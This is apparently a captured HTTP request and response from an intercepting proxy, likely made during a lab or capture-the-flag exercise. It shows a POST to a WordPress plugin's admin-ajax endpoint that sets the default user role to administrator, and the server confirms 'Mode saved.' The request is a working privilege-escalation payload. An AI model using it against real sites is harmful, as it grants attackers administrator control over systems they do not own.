 Request
Pretty Raw Hex \n
1 POST /wp-admin/admin-ajax.php?settings=1 HTTP/1.1
2 Host: 154.57.164.74:30322
3 Content-Length: 75
4 Cache-Control: max-age=0
5 Accept-Language: es-ES,es;q=0.9
6 Origin: http://154.57.164.74:30322
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/141.0.0.0 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Referer: http://154.57.164.74:30322/wp-admin/admin-ajax.php?settings=1
2 Accept-Encoding: gzip, deflate, br
3 Connection: keep-alive
4
5 my_plugin_nonce=a3b15c9dfe&my_plugin_action=default_role&mode=administrator
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 19 Dec 2025 18:55:01 GMT
3 Server: Apache/2.4.65 (Debian)
4 X-Powered-By: PHP/8.3.28
5 Vary: Accept-Encoding
6 Content-Length: 1392
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 <div class="updated">
<p>
Mode saved.
</p>
</div>
<div class="wrap">
12 <h1>
My Plugin Settings
</h1>
13 <div class="card">